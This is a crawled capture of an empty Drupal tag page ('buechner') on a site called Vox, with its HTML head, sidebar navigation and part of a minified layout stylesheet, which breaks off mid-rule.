

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://voxtv.ca/tags/buechner
body_size: 3217
content:
<!doctype html>
<!--[if lt IE 7 ]> <html class="no-js ie6" lang="en" dir="ltr" xmlns:fb="https://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en" dir="ltr" xmlns:fb="https://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en" dir="ltr" xmlns:fb="https://ogp.me/ns/fb#"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--> <html class="no-js" lang="en" dir="ltr"
  xmlns:content="https://purl.org/rss/1.0/modules/content/"
  xmlns:dc="https://purl.org/dc/terms/"
  xmlns:foaf="https://xmlns.com/foaf/0.1/"
  xmlns:og="https://ogp.me/ns#"
  xmlns:rdfs="https://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="https://rdfs.org/sioc/ns#"
  xmlns:sioct="https://rdfs.org/sioc/types#"
  xmlns:skos="https://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="https://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
<title>buechner | Vox</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/tags/buechner" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="buechner" />
<link rel="shortcut icon" href="https://voxtv.ca/themes/beep_edition/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="/taxonomy/term/1033" />
<link rel="canonical" href="/tags/buechner" />
<meta name="Generator" content="Drupal 7 (https://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - buechner" href="https://voxtv.ca/taxonomy/term/1033/feed" />
<meta http-equiv="cleartype" content="on">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <!-- Mobile viewport optimized: j.mp/bplateviewport -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="apple-touch-icon" sizes="144x144" href="/themes/beep_edition/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/themes/beep_edition/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/themes/beep_edition/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" href="/themes/beep_edition/apple-touch-icon.png">


<link type="text/css" rel="stylesheet" href="https://voxtv.ca/sites/default/files/css/css_rEI_5cK_B9hB4So2yZUtr5weuEV3heuAllCDE6XsIkI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://voxtv.ca/sites/default/files/css/css_TsVRTbLFUpEZAfw-_bWPJu840QT523CPjUVJ5MRWfyk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://voxtv.ca/sites/default/files/css/css_MYYvFrOtTwCXuTskziPKcXzrUNavFcAGsIsRW3nWN3Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://voxtv.ca/sites/default/files/css/css_71JVmybLIvRGh7gpHH7rehzPCKRQtgAHWScoZzxqBdI.css" media="all" />
<script type="text/javascript" src="https://voxtv.ca/sites/default/files/js/js_WFSwCF_Q8N32o7-tx5g-TLtyfuKFcirydcwlQ7ksjaM.js"></script>
<script type="text/javascript" src="https://voxtv.ca/sites/default/files/js/js_QT-SZ-IcpAyQyEbfCxjbywh5IL_l4OJ7sPrS2faUlWY.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"beep_edition","theme_token":"DWOhXIZDZyo7XXmfSOXZAfz9k0x_W_07WgO8X3KYVgM","js":{"":1,"modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"themes\/beep_edition\/js\/jquery.flexslider-min.js":1,"themes\/beep_edition\/js\/modernizr.custom.65520.js":1,"themes\/beep_edition\/js\/beep_edition-script.js":1,"themes\/beep_edition\/js\/nav.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/views\/css\/views.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"themes\/beep_edition\/system.menus.css":1,"themes\/beep_edition\/system.theme.css":1,"themes\/beep_edition\/..\/..\/..\/all\/libraries\/font-awesome\/css\/font-awesome.min.css":1,"themes\/beep_edition\/css\/layout.css":1,"themes\/beep_edition\/css\/nav.css":1,"themes\/beep_edition\/css\/beep_edition.css":1,"themes\/beep_edition\/css\/print.css":1}},"urlIsAjaxTrusted":{"\/tags\/buechner":true}});
//--><!]]>
</script>

<script async type="text/javascript" src="/hoqoneku.js"></script>
<script type="text/javascript" src="/zufu.js"></script><script type="text/javascript">var a2a_config = a2a_config || {}; a2a_config.no_3p = 1;</script><script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>

<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Roboto+Slab:400,700:latin', 'PT+Sans:700,400,700italic,400italic:latin' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); 
</script>
<noscript>
	<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,700|PT+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
</noscript>

<link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
<!--[if lt IE 9 ]>
    <script src="/themes/beep_edition/js/respond.min.js"></script>
<![endif]-->
<!--[if lt IE 7 ]>
    <script src="/themes/beep_edition/js/dd_belatedpng.js"></script>
    <script>DD_belatedPNG.fix("img, .png_bg"); // Fix any <img> or .png_bg bg-images. Also, please read goo.gl/mZiyb </script>
<![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1033" >
<a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>


<div class="page">

 <header role="banner" class="clearfix">
    <section class="utility-bar">
	  <a href="#nav" aria-controls="menu-name-main-menu" class="nav-menu-toggle control" id="menu-toggle">Menu</a>
          </section>

  <section class="siteinfo">
          <figure class="logo">
      <a href="/" title="Home" rel="home" id="logo">
        <img src="https://voxtv.ca/themes/beep_edition/logo.png" alt="Home" />
      </a>
      </figure>
    
        <hgroup>
              <h1><a href="/" title="Home" rel="home">Vox</a></h1>
                </hgroup>
      </section>

    
 </header>
  

  <div class="content-area clearfix">
	  <section role="main" class="main-content clearfix">
	    	    
	    	    	      <h1>buechner</h1>
	    	    	
	    	
	    	
	    	
	    	
	
	    	
	      <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="term-listing-heading"><div id="taxonomy-term-1033" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><p>There is currently no content classified with this term.</p>  </div>
</div>
  </div>
	
	    	
	  </section><!-- /main -->
	
	  	
	  	    <section class="sidebar sidebar-content-first clearfix">
	      <div class="region region-sidebar-first">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/tags/buechner" method="post" id="search-block-form" accept-charset="UTF-8"><div>
<div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-kbqQCgXJc9qAQOBbCizH1EDyQLopnKvmyrE3WHwZjkc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></form>  </div>
</div>
<div id="block-system-navigation" class="block block-system block-menu">

    <h2>Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/contact_form">Contact Form</a></li>
<li class="leaf"><a href="/privacy_policy">Privacy Policy</a></li>
<li class="last leaf"><a href="/service_agreement">Service Agreement</a></li>
</ul>  </div>
</div>
  </div>
	    </section>
	    </div>

  <footer role="contentinfo">
	    <div class="region region-footer">
    <div id="block-system-powered-by" class="block block-system">

    
  <div class="content">
    <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>  </div>
</div>
  </div>
  </footer>

</div><!-- /page -->


</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://voxtv.ca/sites/default/files/css/css_71JVmybLIvRGh7gpHH7rehzPCKRQtgAHWScoZzxqBdI.css
body_size: 7785
content:
.content-area{position:relative;clear:both;}.page{*position:relative;*zoom:1;max-width:98%;margin:0 auto;}.page:before,.page:after{content:"";display:table;}.page:after{clear:both;}header{clear:left;}.utility-bar{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.siteinfo{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.header-region{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.main-content{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.sidebar-content-first{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.sidebar-content-second{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.page > footer{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;padding-top:.5em;padding-bottom:.5em;}@media (min-width:25em){.page{width:98%;max-width:98%;}.utility-bar{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.siteinfo{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.header-region{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.main-content{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.sidebar-content-first{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.sidebar-content-second{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.page > footer{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}}@media (min-width:43.75em){.page{width:94%;max-width:94%;}.siteinfo{float:left;float:left;width:50%;margin-left:0%;margin-right:-50%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.header-region{float:left;float:left;width:50%;margin-left:50%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;clear:none;}.page > nav{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.no-sidebars .main-content{float:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.one-sidebar.sidebar-first .main-content{float:left;float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.one-sidebar.sidebar-first .sidebar-content-first{float:left;float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;clear:none;}.one-sidebar.sidebar-second .main-content{float:left;float:left;width:66.66667%;margin-left:0%;margin-right:-66.66667%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.one-sidebar.sidebar-second .sidebar-content-second{float:left;float:left;width:33.33333%;margin-left:66.66667%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;clear:none;}.two-sidebars .main-content{float:left;float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.two-sidebars .sidebar-content-first{float:left;float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;position:absolute;}.two-sidebars .sidebar-content-second{float:left;float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.page > footer{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}}@media (min-width:56.25em){.page{width:90%;max-width:64em;}.siteinfo{float:left;float:left;width:50%;margin-left:0%;margin-right:-50%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.header-region{float:left;float:left;width:50%;margin-left:50%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.page > nav{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.no-sidebars .main-content{float:left;float:left;width:83.33333%;margin-left:8.33333%;margin-right:-91.66667%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.front.no-sidebars .main-content{float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.one-sidebar .main-content{float:left;float:left;width:75%;margin-left:25%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.one-sidebar.sidebar-first .main-content{float:left;float:left;width:75%;margin-left:25%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.one-sidebar.sidebar-first .sidebar-content-first{float:left;float:left;width:25%;margin-left:0%;margin-right:-25%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;clear:none;}.one-sidebar.sidebar-second .main-content{float:left;float:left;width:66.66667%;margin-left:0%;margin-right:-66.66667%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.one-sidebar.sidebar-second .sidebar-content-second{float:left;float:left;width:25%;margin-left:75%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;clear:none;}.two-sidebars .main-content{float:left;float:left;width:50%;margin-left:25%;margin-right:-75%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.two-sidebars .sidebar-content-first{float:left;float:left;width:25%;margin-left:0%;margin-right:-25%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;clear:none;}.two-sidebars .sidebar-content-second{float:left;float:left;width:25%;margin-left:75%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;clear:none;}.sidebar-content-first{position:relative;}.page > footer{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}}
body:before{content:"smallscreen";position:absolute;top:-999em;left:-999em;speak:none;}@media (min-width:43.75em){body:before{content:"mediumscreen";}}@media (min-width:56.25em){body:before{content:"largescreen";}}@media (min-width:81.25em){body:before{content:"widescreen";}}.page{position:relative;right:0;-moz-transition:all 0.3s 0;-o-transition:all 0.3s 0;-webkit-transition:all 0.3s 0;transition:all 0.3s 0;}.nav-is-active .page{right:80%;width:100%;}@media (min-width:43.75em){.nav-is-active .page{right:0;}}nav.block-menu-block{position:static;}@media (min-width:43.75em){nav.block-menu-block{position:relative;}}.menu-name-main-menu{width:100%;display:inline-block;vertical-align:baseline;zoom:1;*display:inline;*vertical-align:auto;}@media (min-width:43.75em){.menu-name-main-menu{width:auto;}}.js .menu-name-main-menu{width:85%;position:absolute;top:0;right:-85%;display:none;background-color:#3f3b36;-moz-transition:all 0.5s 0;-o-transition:all 0.5s 0;-webkit-transition:all 0.5s 0;transition:all 0.5s 0;}.js .menu-name-main-menu[aria-expanded="true"]{right:-85%;min-height:100%;padding-top:1em;display:block;-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-moz-box-shadow:-3px 0 3px rgba(0,0,0,0.15) inset;-webkit-box-shadow:-3px 0 3px rgba(0,0,0,0.15) inset;box-shadow:-3px 0 3px rgba(0,0,0,0.15) inset;}@media (min-width:43.75em){.js .menu-name-main-menu[aria-expanded="true"]{right:0;min-height:auto;padding-top:0;}}@media (min-width:43.75em){.js .menu-name-main-menu{background-color:#3f3b36;display:block;position:relative;top:auto;right:auto;width:100%;z-index:99;}}.menu-name-main-menu:target{position:static;}.menu-name-main-menu > .menu{padding:0;margin:0;list-style:none;}.menu-name-main-menu .leaf,.menu-name-main-menu .expanded{display:block;border-bottom:1px solid #686259;position:relative;}@media (min-width:43.75em){.menu-name-main-menu .leaf,.menu-name-main-menu .expanded{display:inline-block;vertical-align:baseline;zoom:1;*display:inline;*vertical-align:auto;border-bottom:none;position:relative;padding-top:0;padding-right:0;margin-left:0;}}.menu-name-main-menu .leaf[aria-expanded="false"],.menu-name-main-menu .expanded[aria-expanded="false"]{display:none;}.menu-name-main-menu .leaf > a,.menu-name-main-menu .expanded > a{color:#fff;display:block;text-decoration:none;padding:0.65em 1.25em 0.55em;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;}@media (min-width:43.75em){.menu-name-main-menu .leaf > a,.menu-name-main-menu .expanded > a{padding-left:0.4em;padding-right:0.5em;}}.menu-name-main-menu .leaf > a:hover,.menu-name-main-menu .expanded > a:hover{color:#fff;background-color:#868120;}.menu-name-main-menu .leaf > a:focus,.menu-name-main-menu .leaf > a:active,.menu-name-main-menu .expanded > a:focus,.menu-name-main-menu .expanded > a:active{color:#fff;background-color:#868120;}.menu-name-main-menu .leaf:hover,.menu-name-main-menu .leaf > a:hover,.menu-name-main-menu .leaf > a:focus,.menu-name-main-menu .expanded:hover,.menu-name-main-menu .expanded > a:hover,.menu-name-main-menu .expanded > a:focus{color:#fff;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}.menu-name-main-menu .leaf:hover .menu,.menu-name-main-menu .leaf > a:hover .menu,.menu-name-main-menu .leaf > a:focus .menu,.menu-name-main-menu .expanded:hover .menu,.menu-name-main-menu .expanded > a:hover .menu,.menu-name-main-menu .expanded > a:focus .menu{position:absolute;top:100%;left:0;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;}.menu-name-main-menu .leaf:hover > a,.menu-name-main-menu .leaf > a:hover > a,.menu-name-main-menu .leaf > a:focus > a,.menu-name-main-menu .expanded:hover > 